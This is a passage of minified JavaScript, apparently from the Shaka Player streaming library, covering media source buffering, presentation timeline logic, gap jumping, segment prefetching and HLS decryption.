217})})).S("ac-4",(function(e){u.push({box:e,Ya:1701733217})})).S("mp4a",(function(e){u.push({box:e,Ya:1701733217})})).parse(e),o)return e;if(0==u.length||!r)throw hi(e),new Le(2,3,3019,t);u.reverse();for(var c=(t=l(u)).next();!c.done;c=t.next())c=c.value,a=bo(a,r,c.box,s,c.Ya);return ze()&&nt()&&!qe()?((t=new Uint8Array(e.byteLength+a.byteLength)).set(a),t.set(e,a.byteLength),t):a}(t,r)),n&&We()&&"mp4"==_i(e.A.get(i))&&(t=function(e){function t(e){i.push({start:e.start,size:e.size}),va(e)}var n=ge(e),i=[];return(new ma).box("moov",t).box("trak",t).box("mdia",t).box("minf",t).box("stbl",t).box("stsd",(function(e){i.push({start:e.start,size:e.size});for(var t=ve(n,e.start),r=0;r<e.size;r++){var a=t.getUint32(r);1633889587==a?t.setUint32(r,1700998451):1684103987==a&&t.setUint32(r,1684366131)}})).parse(n),n}(t)),t}(e,n,i?i.startTime:null,t,i?i.N()[0]:null),!i||!e.D||t==d.wa){_.u(11);break}if(!o&&!s){_.u(11);break}if(I=i.startTime,"HLS"!=e.ba||e.m||t!=d.T||!e.l.has(d.la)){_.u(13);break}return w(_,e.ha,14);case 14:M=_.h,.1<Math.abs(M)&&(I-=M);case 13:Ns(e,t,(function(){return Ls(e,t)}),null),Ns(e,t,(function(){return Ds(e,t,I)}),null);case 11:return w(_,Ns(e,t,(function(){var i=n;if("video"==t&&e.da){var r=e.da;r.g&&r.g.appendBuffer(i,"video",r.o,-p)}e.l.get(t).appendBuffer(i)}),i?i.N()[0]:null),15);case 15:S(_)}}))}function _s(e,t){var n;return L((function(i){return 1==i.g?t==(n=Si).wa?e.h?w(i,e.h.remove(0,1/0),0):i.return():w(i,Ns(e,t,(function(){return Ps(e,t,0,e.i.duration)}),null),4):e.m?w(i,Ns(e,n.T,(function(){return Ps(e,n.T,0,e.i.duration)}),null),0):i.u(0)}))}function Cs(e){L((function(t){return xs(e)||As(e)?t.return():w(t,Us(e,(function(){xs(e)||As(e)||e.i.clearLiveSeekableRange()})),0)}))}function Ps(e,t,n,i){i<=n?Rs(e,t):e.l.get(t).remove(n,i)}function Ls(e,t){var n=e.l.get(t),i=n.appendWindowStart,r=n.appendWindowEnd;n.abort(),n.appendWindowStart=i,n.appendWindowEnd=r,Rs(e,t)}function Ds(e,t,n){0>n&&(n+=.001),e.l.get(t).timestampOffset=n,Rs(e,t)}function Rs(e,t){if(!e.I){var n=e.s.get(t)[0];n&&(n.p.resolve(),Os(e,t))}}function Ns(e,t,n,i){return la(e.M),n={start:n,p:new jr,uri:i},e.s.get(t).push(n),1==e.s.get(t).length&&js(e,t),n.p}function Us(e,t){var n,i,r,a,o,s,u,c,d,h,p;return L((function(f){switch(f.g){case 1:for(la(e.M),n=[],i=Array.from(e.l.keys()),r=l(i),a=r.next(),o={};!a.done;o={ready:void 0},a=r.next())s=a.value,o.ready=new jr,u={start:function(e){return function(){return e.ready.resolve()}}(o),p:o.ready,uri:null},(c=e.s.get(s)).push(u),n.push(o.ready),1==c.length&&u.start();return T(f,2),w(f,Promise.all(n),4);case 4:A(f,3);break;case 2:throw E(f);case 3:return T(f,5,6),w(f,t(),6);case 6:for(k(f),d=l(i),h=d.next();!h.done;h=d.next())p=h.value,Os(e,p);I(f,0);break;case 5:throw new Le(2,3,3015,E(f),e.g.error||"No error in the media element",null)}}))}function Os(e,t){e.s.get(t).shift(),js(e,t)}function js(e,t){var n=e.s.get(t)[0];if(n)try{n.start()}catch(i){"QuotaExceededError"==i.name?n.p.reject(new Le(2,3,3017,t)):n.p.reject(new Le(2,3,3015,i,e.g.error||"No error in the media element",n.uri)),Os(e,t)}}function Fs(e,t){return Us(e,(function(){return function(e,t){var n,i,r,a,o,s,u,c,d,h,p,f,g,m,v,y,b,S,T,A;return L((function(E){switch(E.g){case 1:for(n=Si,e.I=!0,e.m=!1,i=e.g.currentTime,r=e.g.autoplay,a=e.g.paused,e.Qa&&(e.g.autoplay=!1),x(E,2),e.o.Ma(),o=l(e.j.values()),s=o.next();!s.done;s=o.next())s.value.destroy();for(u=l(e.l.values()),c=u.next();!c.done;c=u.next()){d=c.value;try{e.i.removeSourceBuffer(d)}catch(e){}}return e.j.clear(),e.l.clear(),h=e.i.duration,e.G=new jr,e.i=ws(e,e.G),w(E,e.G,4);case 4:!isNaN(h)&&h?e.i.duration=h:!isNaN(e.pa)&&e.pa&&(e.i.duration=e.pa),p=new jr,f=e.i.sourceBuffers,g=t.size,m=0,v=function(){++m===g&&(p.resolve(),e.o.bb(f,"addsourcebuffer",v))},e.o.F(f,"addsourcebuffer",v),y=l(t.keys()),b=y.next();case 5:return b.done?((A=t.get(n.T))&&A.isAudioMuxedInVideo&&(e.m=!0),e.m&&!e.s.has(n.T)&&e.s.set(n.T,[]),e.g.currentTime=i,w(E,p,2)):(S=b.value,T=t.get(S),w(E,Ss(e,S,T,T.codecs),6));case 6:b=y.next(),E.u(5);break;case 2:k(E),e.I=!1,la(e.M),e.o.ma(e.g,"canplaythrough",(function(){e.M.g||(e.g.autoplay=r,a||e.g.play())})),I(E,0)}}))}(e,t)}))}function Bs(e,t,n,i){var r=!1,a=yi("audio",(i||"").split(",")),o=yi("video",(i||"").split(",")),s=o;"audio"==t&&(s=a),s||(s=i),i=Ei(n,s);var u=e.B.forceTransmux;if((!ne(i)||!e.D&&Oi.includes(i))&&(u=!0),u&&(n=jn(e=ki(n,s)))){var l=n();a&&o&&(r=!0),i=l.convertCodecs(t,e)}return t=Ci(Di(i)),{lg:l,tj:r,xg:Li(i),codec:t,mimeType:i}}ms.prototype.release=function(){this.g&&(this.g.close(),this.g=null)},B("shaka.lcevc.Dec",ms),ms.prototype.release=ms.prototype.release,(i=bs.prototype).destroy=function(){return this.M.destroy()},i.init=function(e,t,n,i){t=void 0!==t&&t,n=void 0===n?"UNKNOWN":n,i=void 0!==i&&i;var r,a,o,s,u,c,d=this;return L((function(h){switch(h.g){case 1:return r=Si,w(h,d.G,2);case 2:if(!xs(d)&&!As(d)){h.u(3);break}return W("Expected MediaSource to be open during init(); reopening the media source."),d.G=new jr,d.i=ws(d,d.G),w(h,d.G,3);case 3:d.D=t,d.ba=n,d.Oa=i,d.Ia=!d.D&&"HLS"==d.ba&&!d.Oa,d.W.clear(),d.P=null,d.oa=null,d.O=null,d.ia=null,d.ha=new jr,a=l(e.keys()),o=a.next();case 5:if(o.done){h.u(7);break}return s=o.value,u=e.get(s),w(h,Ss(d,s,u,u.codecs),8);case 8:d.m?(d.s.set(r.T,[]),d.s.set(r.la,[])):d.s.set(s,[]),o=a.next(),h.u(5);break;case 7:(c=e.get(r.T))&&c.isAudioMuxedInVideo&&(d.m=!0),S(h)}}))},i.configure=function(e){this.B=e,this.h&&(this.h.A=e.modifyCueCallback)},i.Eb=function(){var e={total:this.I?[]:Lo(this.g.buffered),audio:Lo(Is(this,"audio")),video:Lo(Is(this,"video")),text:[]};if(this.h){var t=this.h.g,n=this.h.h;null!=t&&null!=n&&e.text.push({start:t,end:n})}return e},i.remove=function(e,t,n){var i,r=this;return L((function(a){return 1==a.g?e==(i=Si).wa?w(a,r.h.remove(t,n),0):n>t?w(a,Ns(r,e,(function(){return Ps(r,e,t,n)}),null),5):a.u(0):r.m?w(a,Ns(r,i.T,(function(){return Ps(r,i.T,t,n)}),null),0):a.u(0)}))},i.flush=function(e){var t,n=this;return L((function(i){return 1==i.g?e==(t=Si).wa?i.return():w(i,Ns(n,e,(function(){n.g.currentTime-=.001,Rs(n,e)}),null),2):n.m?w(i,Ns(n,t.T,(function(){var e=t.T;n.g.currentTime-=.001,Rs(n,e)}),null),0):i.u(0)}))},i.endOfStream=function(e){var t=this;return L((function(n){return w(n,Us(t,(function(){xs(t)||As(t)||(e?t.i.endOfStream(e):t.i.endOfStream())})),0)}))},i.ab=function(e){var t=this;return L((function(n){return w(n,Us(t,(function(){if(e<t.i.duration)for(var n=l(t.l.keys()),i=n.next();!i.done;i=n.next()){i=i.value;var r={start:function(){},p:new jr,uri:null};t.s.get(i).unshift(r)}t.i.duration=e,t.pa=e})),0)}))},i.getDuration=function(){return this.i.duration};var Vs=e.URL.createObjectURL,Hs="sequence";function Gs(e,t,n){this.i=e,this.C=t,this.o=this.l=1/0,this.h=1,this.g=this.j=null,this.A=0,this.B=!0,this.I=!1,this.H=0,this.D=void 0===n||n,this.G=0,this.s=!1,this.m=e}function zs(e,t,n,i){var r=this;this.s=i,this.g=e,this.C=t,this.h=n,this.o=new Q,this.l=this.B=!1,this.G=e.readyState,this.H=this.D=this.i=0,this.m=function(e){if(!e.h.stallEnabled)return null;var t=e.h.stallSkip;return new Ks(new Ws(e.g),e.h.stallThreshold,(function(){t?e.g.currentTime+=t:(e.g.pause(),e.g.play()),e.H++,e.s(new qr("stalldetected"))}))}(this),this.A=!1,this.o.F(e,"waiting",(function(){return qs(r)})),this.j=new Ve((function(){qs(r)}))}function qs(e){if(0!=e.g.readyState&&e.B){if(e.g.seeking){if(!e.l)return}else e.l=!1;if(!e.g.paused||e.g.currentTime==e.i&&(e.g.autoplay||e.g.currentTime!=e.i)){var t;if(e.g.readyState!=e.G&&(e.G=e.g.readyState),!(t=!e.m)){var n=(t=e.m).j,i=Xs(n),r=n.g.currentTime,a=Date.now()/1e3;t.g==r&&t.m==i||(t.l=a,t.g=r,t.m=i,t.h=!1),(i=(r=a-t.l)>=t.o&&i&&!t.h)&&(t.i&&t.i(t.g,r),t.h=!0,t.g=n.g.currentTime),t=!i}t&&(t=e.g.currentTime,i=function(e,t,n){return e&&e.length&&!Mo(e)&&0<=(e=Lo(e).findIndex((function(e,i,r){return e.start>t&&(0==i||r[i-1].end-t<=n)})))?e:null}(n=e.g.buffered,t,e.h.gapDetectionThreshold),null!=i&&(0!=i||e.A))&&(r=n.start(i),(navigator.userAgent.match(/Edge\//)||qe()||Ke())&&(r=Math.ceil(100*(r+e.h.gapPadding))/100),r>=e.C.nb()||.001>r-t||(0!=i&&n.end(i-1),e.g.currentTime=r,t==e.i&&(e.i=r),e.D++,e.s(new qr("gapjumped"))))}}}function Ks(e,t,n){this.j=e,this.m=Xs(e),this.g=e.g.currentTime,this.l=Date.now()/1e3,this.h=!1,this.o=t,this.i=n}function Ws(e){this.g=e}function Xs(e){if(e.g.paused||0==e.g.playbackRate||0==e.g.buffered.length)var t=!1;else e:{t=e.g.currentTime;for(var n=(e=l(Lo(e.g.buffered))).next();!n.done;n=e.next())if(!(t<(n=n.value).start-.1||t>n.end-.5)){t=!0;break e}t=!1}return t}function $s(e,t,n,i){t==HTMLMediaElement.HAVE_NOTHING||e.readyState>=t?i():(t=Ys.value().get(t),n.ma(e,t,i))}(i=Gs.prototype).getDuration=function(){return this.l},i.li=function(){return this.h},i.ph=function(e){this.i=e},i.ab=function(e){this.l=e},i.pi=function(){return this.i},i.nh=function(e){this.A=e},i.Cc=function(e){e&&!this.B&&(this.I=!0),this.B=e},i.xe=function(e){this.o=e},i.Yd=function(){return this.o},i.bg=function(e){this.C=e},i.ci=function(){return this.C},i.ah=function(e,t){if(0!=e.length){var n=(Date.now()+this.A)/1e3;if(0!=(e=e.filter((function(e){return e.start+t<n}))).length){var i=e[e.length-1].end+t;this.ie(e[0].start+t),this.h=e.reduce((function(e,t){return Math.max(e,t.end-t.start)}),this.h),this.g=Math.max(this.g,i),null!=this.i&&this.D&&!this.s&&(this.i=n-this.g-this.h)}}},i.Dd=function(e){if(0!=e.length){for(var t=e[0].startTime,n=e[0].endTime,i=(Date.now()+this.A)/1e3,r=(e=l(e)).next();!r.done;r=e.next())i<(r=r.value).startTime||(t=Math.min(t,r.startTime),n=Math.max(n,r.endTime),this.h=Math.max(this.h,r.endTime-r.startTime));this.ie(t),this.g=Math.max(this.g,n),null!=this.i&&this.D&&!this.s&&(this.i=i-this.g-this.h)}},i.$g=function(e,t){this.ie(e),1/0==t||this.U()||(this.g=Math.max(this.g,t))},i.mi=function(){return this.g},i.de=function(){this.s=!0},i.Li=function(){return this.s},i.oh=function(e){this.m=e},i.hi=function(){return this.m},i.ie=function(e){null==this.j?this.j=e:this.I||(this.j=Math.min(this.j,e))},i.Lf=function(e){this.h=Math.max(this.h,e)},i.offset=function(e){null!=this.j&&(this.j+=e),null!=this.g&&(this.g+=e)},i.U=function(){return 1/0==this.l&&!this.B},i.vc=function(){return 1/0!=this.l&&!this.B},i.ob=function(){return Math.max(this.H,this.ac()-this.o)},i.sh=function(e){this.H=e},i.ac=function(){return this.U()||this.vc()?Math.min(Math.max(0,(Date.now()+this.A)/1e3-this.h-this.i)+this.G,this.l):this.g?Math.min(this.g,this.l):this.l},i.od=function(e){var t=Math.max(this.j,this.H);return 1/0==this.o?Math.ceil(1e3*t)/1e3:Math.max(t,Math.min(this.ac()-this.o+e,this.nb()))},i.Fb=function(){return this.od(0)},i.nb=function(){return Math.max(0,this.ac()-(this.U()||this.vc()?this.C:0))},i.Bh=function(){return!(null==this.i||null!=this.g&&this.D)},i.mh=function(e){this.G=e},i.$h=function(){return this.G},B("shaka.media.PresentationTimeline",Gs),Gs.prototype.getAvailabilityTimeOffset=Gs.prototype.$h,Gs.prototype.setAvailabilityTimeOffset=Gs.prototype.mh,Gs.prototype.usingPresentationStartTime=Gs.prototype.Bh,Gs.prototype.getSeekRangeEnd=Gs.prototype.nb,Gs.prototype.getSeekRangeStart=Gs.prototype.Fb,Gs.prototype.getSafeSeekRangeStart=Gs.prototype.od,Gs.prototype.getSegmentAvailabilityEnd=Gs.prototype.ac,Gs.prototype.setUserSeekStart=Gs.prototype.sh,Gs.prototype.getSegmentAvailabilityStart=Gs.prototype.ob,Gs.prototype.isInProgress=Gs.prototype.vc,Gs.prototype.isLive=Gs.prototype.U,Gs.prototype.offset=Gs.prototype.offset,Gs.prototype.notifyMaxSegmentDuration=Gs.prototype.Lf,Gs.prototype.notifyMinSegmentStartTime=Gs.prototype.ie,Gs.prototype.getInitialProgramDateTime=Gs.prototype.hi,Gs.prototype.setInitialProgramDateTime=Gs.prototype.oh,Gs.prototype.isStartTimeLocked=Gs.prototype.Li,Gs.prototype.lockStartTime=Gs.prototype.de,Gs.prototype.getMaxSegmentEndTime=Gs.prototype.mi,Gs.prototype.notifyPeriodDuration=Gs.prototype.$g,Gs.prototype.notifySegments=Gs.prototype.Dd,Gs.prototype.notifyTimeRange=Gs.prototype.ah,Gs.prototype.getDelay=Gs.prototype.ci,Gs.prototype.setDelay=Gs.prototype.bg,Gs.prototype.getSegmentAvailabilityDuration=Gs.prototype.Yd,Gs.prototype.setSegmentAvailabilityDuration=Gs.prototype.xe,Gs.prototype.setStatic=Gs.prototype.Cc,Gs.prototype.setClockOffset=Gs.prototype.nh,Gs.prototype.getPresentationStartTime=Gs.prototype.pi,Gs.prototype.setDuration=Gs.prototype.ab,Gs.prototype.setPresentationStartTime=Gs.prototype.ph,Gs.prototype.getMaxSegmentDuration=Gs.prototype.li,Gs.prototype.getDuration=Gs.prototype.getDuration,zs.prototype.release=function(){this.o&&(this.o.release(),this.o=null),null!=this.j&&(this.j.stop(),this.j=null),this.m&&(this.m.release(),this.m=null),this.g=this.C=this.s=null},zs.prototype.le=function(){this.A=!0,qs(this)},Ks.prototype.release=function(){this.i=this.j=null};var Ys=new Re((function(){return new Map([[HTMLMediaElement.HAVE_METADATA,"loadedmetadata"],[HTMLMediaElement.HAVE_CURRENT_DATA,"loadeddata"],[HTMLMediaElement.HAVE_FUTURE_DATA,"canplay"],[HTMLMediaElement.HAVE_ENOUGH_DATA,"canplaythrough"]])}));function Js(e,t,n,i){var r=this;this.g=e,this.m=t,this.s=n,this.l=null,this.j=function(){return null==r.l&&(r.l=i()),r.l},this.o=!1,this.h=new Q,this.i=new nu(e),$s(this.g,HTMLMediaElement.HAVE_METADATA,this.h,(function(){eu(r,r.j())}))}function Zs(e){return e.o?e.g.currentTime:e.j()}function Qs(e,t){0<e.g.readyState?iu(e.i,t):$s(e.g,HTMLMediaElement.HAVE_METADATA,e.h,(function(){eu(e,e.j())}))}function eu(e,t){.001>Math.abs(e.g.currentTime-t)?tu(e):(e.h.ma(e.g,"seeking",(function(){tu(e)})),iu(e.i,e.g.currentTime&&0!=e.g.currentTime?e.g.currentTime:t))}function tu(e){e.o=!0,e.h.F(e.g,"seeking",(function(){return e.m()})),e.s(e.g.currentTime)}function nu(e){var t=this;this.g=e,this.m=10,this.j=this.l=this.i=0,this.h=new Ve((function(){0>=t.i||t.g.currentTime!=t.l||t.g.currentTime===t.j?t.h.stop():(t.g.currentTime=t.j,t.i--)}))}function iu(e,t){e.l=e.g.currentTime,e.j=t,e.i=e.m,e.g.currentTime=t,e.h.Ga(.1)}function ru(e){this.h=e,this.j=!1,this.g=null,this.i=new Q}function au(e,t,n,i,r,a){var o=this;this.i=e,this.g=t.presentationTimeline,this.l=n,this.s=r,this.o=null,this.j=new zs(e,t.presentationTimeline,n,a),this.h=new Js(e,(function(){e:{var e=o.j;e.l=!0,e.A=!1,qs(e);var t=Zs(o.h);if(e=su(o,t),.001<Math.abs(e-t)){if(t=!1,!$e()||$e()&&it())t=!0;else{var n=Date.now()/1e3,i=$e()&&rt()?3:1;(!o.o||o.o<n-i)&&(o.o=n,t=!0)}if(t){Qs(o.h,e),e=void 0;break e}}o.s(),e=void 0}return e}),(function(e){var t=o.j;t.B=!0,t.g.seeking&&!t.l&&(t.l=!0,t.i=e),t.j&&t.j.Ga(t.h.gapJumpTimerTime),qs(t)}),(function(){var e=i;return null==e?e=1/0>o.g.getDuration()?o.g.Fb():o.g.nb():0>e&&(e=o.g.nb()+e),ou(o,uu(o,e))})),this.m=new Ve((function(){if(0!=o.i.readyState&&!o.i.paused){var e=Zs(o.h),t=o.g.Fb(),n=o.g.nb();3>n-t&&(t=n-3),e<t&&(e=su(o,e),o.i.currentTime=e)}}))}function ou(e,t){var n=e.g.getDuration();return t>=n?n-e.l.durationBackoff:t}function su(e,t){var n=e.l.rebufferingGoal,i=e.l.safeSeekOffset,r=e.g.Fb(),a=e.g.nb(),o=e.g.getDuration();3>a-r&&(r=a-3);var s=e.g.od(n),u=e.g.od(i);return n=e.g.od(n+i),t>=o?ou(e,t):t>a?a-e.l.safeSeekEndOffset:t<r?Co(e.i.buffered,u)?u:n:t>=s||Co(e.i.buffered,t)?t:n}function uu(e,t){var n=e.g.Fb();return t<n?n:t>(e=e.g.nb())?e:t}function lu(e){this.g=e,this.m=null,this.i=0,this.o=!1}function cu(e){return e.g[0]||null}function du(e,t,n){return new lu([e=new Ao(e,e+t,(function(){return n}),0,null,null,e,e,e+t)])}function hu(e,t,n,i){this.i=e,this.h=t,this.g=n,this.reverse=i}function pu(){lu.call(this,[]),this.h=[]}function fu(e){var t=this;this.g=e,this.j=!1,this.i=this.g.Xd(),this.h=new Ve((function(){t.g.Yg(.25*t.i)}))}function gu(e){e.h.stop();var t=e.j?0:e.i;if(0<=t)try{return void(e.g.Xd()!=t&&e.g.eg(t))}catch(e){}e.h.Ga(.25),0!=e.g.Xd()&&e.g.eg(0)}function mu(e){var t=this;this.h=e,this.g=new Set,this.i=new Ve((function(){vu(t,!1)})).Ga(.25)}function vu(e,t){for(var n=l(e.g),i=n.next();!i.done;i=n.next())i.value.j(e.h.currentTime,t)}function yu(e){Xr.call(this),this.g=new Map,this.h=e}function bu(e,t,n){return!!((e=e.h()[n])&&0<e.length&&(n=e[e.length-1].end,t>=e[0].start&&t<n))}function wu(e){var t={bandwidth:e.bandwidth||0,audioSamplingRate:null,codecs:e.codecs,contentType:e.type,frameRate:null,height:null,mimeType:e.mimeType,channelsCount:null,pixelAspectRatio:null,width:null,label:null,roles:e.roles,language:null};return"video"==e.type&&(t.frameRate=e.frameRate||null,t.height=e.height||null,t.pixelAspectRatio=e.pixelAspectRatio||null,t.width=e.width||null),"audio"==e.type&&(t.audioSamplingRate=e.audioSamplingRate,t.channelsCount=e.channelsCount,t.label=e.label||null,t.language=e.language),t}function Su(e){Xr.call(this);var t=this;this.g=new Set,this.i=e,this.h=new Ve((function(){for(var e=t.i(),n=l(t.g),i=n.next();!i.done;i=n.next())(i=i.value).endTime<e.start&&(t.g.delete(i),i=new qr("regionremove",new Map([["region",i]])),t.dispatchEvent(i))})).Ga(2)}function Tu(e,t,n,i){this.m=e,this.i=t,this.l=n,this.h=new Map,this.j=new Map,this.g=null,this.o=i}function xu(e,t){e.l=t;for(var n=(e=l(e.h.values())).next();!n.done;n=e.next())n.value.g=t}function Au(e,t,n){if(n=void 0!==n&&n,!e.i.segmentIndex)return Promise.resolve();if(e.g||(e.g=e.i.segmentIndex.Pb(t,!0,e.o)),!e.g)return Promise.resolve();for(n&&e.g.next(),t=[];e.h.size<e.m&&(n=e.g.next().value);){var i=!0;n.isPreload()&&null!=n.va&&(i=!1),2==n.cc()&&(i=!1),n.Qb()&&(i=!1),i&&n.ca&&t.push(Eu(e,n.ca)),i&&!e.h.has(n)&&(i=new Pu(e.l),t.push(Lu(i,n,e.i)),e.h.set(n,i))}return Mu(e),Promise.all(t)}function Eu(e,t){if(!e.i.segmentIndex||t.Qb()||Array.from(e.j.keys()).some((function(e){return xo(e,t)})))return Promise.resolve();var n=new Pu(e.l),i=Lu(n,t,e.i);return e.j.set(t,n),i}function ku(e,t){for(var n=(t=l(t.keys())).next();!n.done;n=t.next())(n=n.value)&&Cu(e,n)}function Iu(e){ku(e,e.h),ku(e,e.j),e.g=null}function Mu(e){for(var t=Array.from(e.h.keys()),n=l(e.j.keys()),i=n.next(),r={};!i.done;r={Df:void 0},i=n.next())r.Df=i.value,t.some(function(e){return function(t){return xo(t.ca,e.Df)}}(r))||Cu(e,r.Df)}function _u(e,t){e.m=t;for(var n=Array.from(e.h.keys());n.length>t;){var i=n.pop();i&&Cu(e,i)}Mu(e)}function Cu(e,t){var n=e.h;t instanceof To&&(n=e.j),e=n.get(t),n.delete(t),e&&e.abort()}function Pu(e){this.g=e,this.Fd=this.gg=null}function Lu(e,t,n){var i=new Uint8Array(0);return e.Fd=e.g(t,n,(function(t){return L((function(n){if(1==n.g)return i=0<i.byteLength?pi(i,t):t,e.gg?w(n,e.gg(i),3):n.u(0);i=new Uint8Array(0),S(n)}))})),e.Fd.promise.catch((function(e){return e instanceof Le&&7001==e.code?Promise.resolve():Promise.reject(e)}))}function Du(e){var t=Li(e);return{type:t.split("/")[0],mimeType:t,codecs:e=Di(e),language:null,height:null,width:null,channelCount:null,sampleRate:null,closedCaptions:new Map,Kd:null,colorGamut:null,frameRate:null}}function Ru(e){for(var t=new Set,n=[],i=(e=l(e)).next();!i.done;i=e.next()){var r=Pi(i=i.value);t.has(r)||(n.push(i),t.add(r))}return t=bi("audio",n),i=bi("video",n),e=bi(wi,n),i=function(e){if(1>=e.length)return e;var t=e.find((function(e){return e.startsWith("dvav.")||e.startsWith("dva1.")||e.startsWith("dvh1.")||e.startsWith("dvhe.")||e.startsWith("dav1.")||e.startsWith("dvc1.")||e.startsWith("dvi1.")}));return t?ne('video/mp4; codecs="'+t+'"')?[t]:e.filter((function(e){return e!=t})):e}(i),t=t.concat(i).concat(e),n.length&&!t.length?n:t}function Nu(t,n,i){var r,a,o,s,u;return L((function(l){if(1==l.g)return(r=n).cryptoKey?l.u(2):w(l,r.fetchKey(),3);if(!(a=r.iv))for(a=ge(new ArrayBuffer(16)),o=r.firstMediaSequenceNumber+i,s=a.byteLength-1;0<=s;s--)a[s]=255&o,o>>=8;return u="CBC"==n.blockCipherMode?{name:"AES-CBC",iv:a}:{name:"AES-CTR",counter:a,length:64},l.return(e.crypto.subtle.decrypt(u,r.cryptoKey,t))}))}function Uu(e,t,n,i,r){return e=ea(e,i,r),0==t&&null==n||(e.headers.Range=n?"bytes="+t+"-"+n:"bytes="+t+"-"),e}function Ou(e,t){var n=this;this.g=t,this.j=e,this.i=null,this.H=new Map,this.C=1,this.s=this.l=null,this.K=0,this.h=new Map,this.G=!1,this.L=null,this.B=!1,this.m=new ua((function(){return function(e){var t,n,i,r,a,o;return L((function(s){if(1==s.g){for(t=[],n=l(e.h.values()),i=n.next();!i.done;i=n.next())Qu(r=i.value),t.push(el(r)),r.X&&(Iu(r.X),r.X=null);for(a=l(e.o.values()),o=a.next();!o.done;o=a.next())Iu(o.value);return w(s,Promise.all(t),2)}e.h.clear(),e.o.clear(),e.g=null,e.j=null,e.i=null,e.A&&e.A.stop(),e.A=null,S(s)}))}(n)})),this.M=Date.now()/1e3,this.o=new Map,this.I={projection:null,hfov:null},this.P=0,this.O=1/0,this.D=null,this.A=new Ve((function(){if(n.j&&n.g)if(n.j.presentationTimeline.U()){var e=n.j.presentationTimeline.Fb(),t=n.j.presentationTimeline.nb();1<t-e?function(e,t,n){L((function(i){return xs(e)||As(e)?i.return():w(i,Us(e,(function(){xs(e)||As(e)||e.i.setLiveSeekableRange(t,n)})),0)}))}(n.g.Z,e,t):Cs(n.g.Z)}else Cs(n.g.Z),n.A&&n.A.stop()}))}function ju(e,t){for(var n=0>e.g.gb(),i=l(e.h.values()),r=i.next();!r.done;r=i.next())(r=r.value).ga&&r.ga.bd(n),r.X&&r.X.bd(n);for(r=(i=l(e.o.values())).next();!r.done;r=i.next())r.value.bd(n);(n=e.h.get("video"))&&(i=n.stream)&&(t?(t=i.trickModeVideo)&&!n.fc&&(Vu(e,t,!1,0,!1),n.fc=i):(t=n.fc)&&(n.fc=null,Vu(e,t,!0,0,!1)))}function Fu(e,t,n,i,r,a){n=void 0!==n&&n,i=void 0===i?0:i,r=void 0!==r&&r,a=void 0!==a&&a,e.l=t,e.G&&(t.video&&Vu(e,t.video,n,i,r,a),t.audio&&Vu(e,t.audio,n,i,r,a))}function Bu(e,t){L((function(n){if(1==n.g)return e.D=null,e.s=t,e.G?t.segmentIndex?n.u(2):w(n,t.createSegmentIndex(),2):n.return();Vu(e,t,!0,0,!1),S(n)}))}function Vu(e,t,n,i,r,a){var o=e.h.get(t.type);o||t.type!=wi?o&&(o.fc&&(t.trickModeVideo?(o.fc=t,t=t.trickModeVideo):o.fc=null),o.stream!=t||r)&&(e.o.has(t)?o.X=e.o.get(t):o.X&&function(e,t){t&&t!==e.i&&(Iu(e),e.i=t)}(o.X,t),t.type==wi&&(r=Ei(t.mimeType,t.codecs),Ts(e.g.Z,r,e.j.sequenceMode,t.external)),!e.o.has(o.stream)&&o.stream.closeSegmentIndex&&(o.Fa?(r="("+o.type+":"+o.stream.id+")",e.H.has(r)||e.H.set(r,o.stream.closeSegmentIndex)):o.stream.closeSegmentIndex()),r=o.stream.isAudioMuxedInVideo!=t.isAudioMuxedInVideo,o.stream=t,o.ga=null,o.ug=!!a,r?nl(e,!0,!1):(n?o.fd?o.Me=!0:o.Fa?(o.lc=!0,o.Sd=i,o.Me=!0):(Qu(o),Ju(e,o,!0,i).catch((function(t){e.g&&e.g.onError(t)}))):o.Fa||o.kb||Zu(e,o,0),function(e,t){var n,i;return L((function(r){if(1==r.g)return t.qb?(n=t.stream,i=t.qb,n.segmentIndex?r.u(2):w(r,n.createSegmentIndex(),2)):r.return();if(t.qb!=i||t.stream!=n)return r.return();var a=e.g.nd(),o=ks(e.g.Z,t.type),s=t.stream.segmentIndex.find(t.La?t.La.endTime:a),u=null==s?null:t.stream.segmentIndex.get(s);s=u&&u.va?u.va-u.Na:null,u&&!s&&(s=(u.endTime-u.getStartTime())*(t.stream.bandwidth||0)/8),s?((u=u.ca)&&(s+=(u.va?u.va-u.Na:null)||0),a=8*s/(u=e.g.getBandwidthEstimate())<(o||0)-a-e.i.rebufferingGoal||t.qb.h.g>s):a=!1,a&&t.qb.abort(),S(r)}))}(e,o).catch((function(t){e.g&&e.g.onError(t)})))):function(e,t){var n,i,r,a,o;L((function(s){switch(s.g){case 1:return n=Si,e.K++,i=e.K,T(s,2),w(s,_s(e.g.Z,n.wa),4);case 4:A(s,3);break;case 2:r=E(s),e.g&&e.g.onError(r);case 3:a=Ei(t.mimeType,t.codecs),Ts(e.g.Z,a,e.j.sequenceMode,t.external),(e.g.Z.fa.isTextVisible()||e.i.alwaysStreamText)&&e.K==i&&(o=Gu(e,t),e.h.set(n.wa,o),Zu(e,o,0)),S(s)}}))}(e,t)}function Hu(e,t){t.fd||t.lc||(t.Fa?(t.lc=!0,t.Sd=0):null==Es(e.g.Z,t.type)?null==t.kb&&Zu(e,t,0):(Qu(t),Ju(e,t,!1,0).catch((function(t){e.g&&e.g.onError(t)}))))}function Gu(e,t){return{stream:t,type:t.type,ga:null,X:zu(e,t),La:null,Rc:null,ce:null,xc:null,wc:null,fc:null,endOfStream:!1,Fa:!1,kb:null,lc:!1,Sd:0,Me:!1,fd:!1,$c:!0,Tf:!1,qd:!1,qb:null}}function zu(e,t){if("video"===t.type&&e.i.disableVideoPrefetch||"audio"===t.type&&e.i.disableAudioPrefetch||t.type===wi&&("application/cea-608"==t.mimeType||"application/cea-708"==t.mimeType)||t.type===wi&&e.i.disableTextPrefetch)return null;if(e.o.has(t))return e.o.get(t);var n=e.h.get(t.type);return(n=n&&n.X)&&t===n.i?n:0<e.i.segmentPrefetchLimit?new Tu(e.i.segmentPrefetchLimit,t,(function(t,n,i){return Yu(t,n,i||null,e.i.retryParameters,e.g.Ub)}),0>e.g.gb()):null}function qu(e,t,n,i,r,a,o,s){var u,l,c,d;return L((function(h){if(1==h.g)return u=Si,l=new Map,e.l.audio&&l.set(u.T,e.l.audio),e.l.video&&l.set(u.la,e.l.video),T(h,2),t.xc=i,t.wc=r,o&&(t.Hf=o),s&&(t.If=s),t.ce=n,c=e.j.sequenceMode||"HLS"==e.j.type,w(h,function(e,t,n,i,r,a,o,s,u){var l,c;return L((function(d){return 